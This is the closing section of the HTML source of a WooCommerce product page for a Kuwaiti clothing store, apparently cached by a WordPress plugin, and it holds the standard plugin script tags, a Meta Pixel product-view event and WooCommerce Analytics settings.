<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u062a\u0646\u0643\u0631\u064a",
    "content_category": "New Collection",
    "content_ids": [
        "wol514_37811"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "349f1778-432f-4be2-98b2-f6cd6a551882"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":37811,"pn":"\u062a\u0646\u0643\u0631\u064a","pc":"New Collection/Lingerie/Custom","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Lingerie","Custom","\u062a\u0646\u0643\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:19:34 -->